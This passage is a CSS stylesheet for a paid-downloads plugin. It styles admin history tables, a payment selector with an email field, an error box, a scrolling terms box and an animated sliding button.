.admin_paiddownloads_wrap table.paiddownloads_useroptions a:hover{
	text-decoration: underline;
}

.paiddownloads_historytable {
	border-collapse: collapse;
	width: 100%;
}
.paiddownloads_historytable td,
.paiddownloads_historytable th {
	padding: 5px 5px 5px 5px;
	vertical-align: top;
	border: 1px solid #C0C0C0;
}
.paiddownloads_historytable th {
	background-color: #E0DBD0;
	vertical-align: middle;
}
.paiddownloads_historytable td input {
	margin: 0px; 
	padding: 2px 0px; 
	border: 1px solid #C0C0C0; 
	background-color: #FFFFFF; 
	font-family: arial; 
	font-size: 13px;
}
div.postbox div.inside {
margin: 10px;
position: relative;
height: 100%;
overflow: hidden;
}

div.paiddownloads_payment_selector {
height: 100%;
overflow: hidden;
color: #808080;
font-family: arial, verdana;
font-size: 13px;
text-align: center;
line-height: 18px;
}

div.paiddownloads_payment_selector  div.payment_selector_button {
width: 240px;
min-height: 60px;
border: 2px solid #F4F4F4;
background-color: #FCFCFC;
text-align: center;
cursor: pointer;
margin: 5px;
}

div.paiddownloads_payment_selector  div.payment_selector_button:hover {
border: 2px solid #E4E4E4;
}

div.paiddownloads_payment_selector  div.payment_selector_button  input.paiddownloads_delivery_email {
border: 1px solid #C0C0C0;
background: #FFFFFF;
color: #A0A0A0;
font-family: arial;
font-size: 12px;
padding: 0px;
margin-bottom: 5px;
margin-top: 5px;
width: 90%;
line-height: 14px;
}

div.paiddownloads_payment_selector table.payment_selector_summary {
border: 0px;
text-align: left;
margin: 8px 0px;
}

div.paiddownloads_payment_selector table.payment_selector_summary  td {
vertical-align: middle;
padding: 2px;
}

a.paiddownloads_button_link {
text-decoration: none !important;
}

a.paiddownloads_button_link  img{
background: transparent !important;
border: 0px solid transparent !important;
padding: 0px !important;
}

#paiddownloads_currency_notes {
color: #A0A0A0;
font-size: 11px;
}

.paiddownloads_errorbox {
	background: #FFE8E0 url(../images/failed01.png) 10px 5px no-repeat !important; 
	margin: 5px 0px !important; 
	padding: 5px 10px 5px 30px !important; 
	color: red !important; 
	font-size: 12px !important; 
	font-weight: bold !important; 
	text-align:left !important; 
	border: 1px dotted red !important;
	font-family: arial, verdana  !important;
	line-height: 16px !important;
}

.paiddownoads_button {margin-top: 10px; margin-bottom: 10px;}

div.paiddownloads_terms {
	height: 120px;
	overflow: scroll;
	border: 2px solid #888;
	line-height: 18px;
	font-size: 13px;
	font-family: arial;
	padding: 3px;
}


.paiddownloads-btn{
	font-family: Oswald, Arial, sans-serif;
	text-decoration: none !important;
    background:#80a9da;
    background:-webkit-gradient(linear,left top,left bottom,color-stop(#80a9da,0),color-stop(#6f97c5,1));
    background:-webkit-linear-gradient(top, #80a9da 0%, #6f97c5 100%);
    background:-moz-linear-gradient(top, #80a9da 0%, #6f97c5 100%);
    background:-o-linear-gradient(top, #80a9da 0%, #6f97c5 100%);
    background:linear-gradient(top, #80a9da 0%, #6f97c5 100%);
    filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#80a9da', endColorstr='#6f97c5',GradientType=0 );
    padding-left:20px;
    padding-right:80px;
    height:38px;
    line-height:38px !important;
    display:inline-block;
    position:relative;
    border:1px solid #5d81ab;
    -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 0px rgba(188,188,188,0.5);
    -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 0px rgba(188,188,188,0.5);
    box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 0px rgba(188,188,188,0.5);
    -webkit-border-radius:20px;
    -moz-border-radius:20px;
    border-radius:20px;
    float:left;
    clear:both;
    margin:10px 0px;
    overflow:hidden;
    -webkit-transition:all 0.3s linear;
    -moz-transition:all 0.3s linear;
    -o-transition:all 0.3s linear;
    transition:all 0.3s linear;
}
.paiddownloads-btn-text{
	font-family: Oswald, Arial, sans-serif;
    line-height:38px !important;
    display:block;
	text-decoration: none;
    font-size:18px;
    white-space:nowrap;
    text-shadow:0px 1px 1px rgba(255,255,255,0.3);
    color:#446388;
    -webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;
}
.paiddownloads-btn-slide-text{
	font-family: Oswald, Arial, sans-serif;
    line-height:38px !important;
    position:absolute;
    height:100%;
    top:0px;
    right:52px;
    width:0px;
    background:#63707e;
    text-shadow:0px -1px 1px #363f49;
    color:#fff;
    font-size:18px;
    white-space:nowrap;
    text-transform:uppercase;
	text-decoration: none;
    text-align:left;
    text-indent:10px;
    overflow:hidden;
    line-height:38px;
    -webkit-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;
    -moz-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;
    box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;
    -webkit-transition:width 0.3s linear;
    -moz-transition:width 0.3s linear;
    -o-transition:width 0.3s linear;
    transition:width 0.3s linear;
}
.paiddownloads-btn-icon-right{
    position:absolute;
    right:0px;
    top:0px;
    height:100%;
    width:52px;
    border-left:1px solid #5d81ab;
    -webkit-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;
    -moz-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;
    box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;
}
.paiddownloads-btn-icon-right span{
    width:38px;
    height:38px;
    opacity:0.7;
    position:absolute;
    left:50%;
    top:50%;
    margin:-20px 0px 0px -20px;
    background:transparent url(../images/arrow_right.png) no-repeat 50% 55%;
    -webkit-transition:all 0.3s linear;
    -moz-transition:all 0.3s linear;
    -o-transition:all 0.3s linear;
    transition:all 0.3s linear;
}
.paiddownloads-btn:hover{
    padding-right:180px;
    -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);
    -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);
    box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);
}
.paiddownloads-btn:hover .paiddownloads-btn-text{
    text-shadow:0px 1px 1px #5d81ab;
    color:#fff;
}
.paiddownloads-btn:hover .paiddownloads-btn-slide-text{
    width:100px;
}
.paiddownloads-btn:hover .paiddownloads-btn-icon-right span{
    opacity:1;
}
.paiddownloads-btn:active{
    position:relative;
    top:1px;
    background:#5d81ab;
    -webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.4) inset;
    -moz-box-shadow:1px 1px 2px rgba(0,0,0,0.4) inset;
    box-shadow:1px 1px 2px rgba(0,0,0,0.4) inset;
    border-color:#80a9da;
}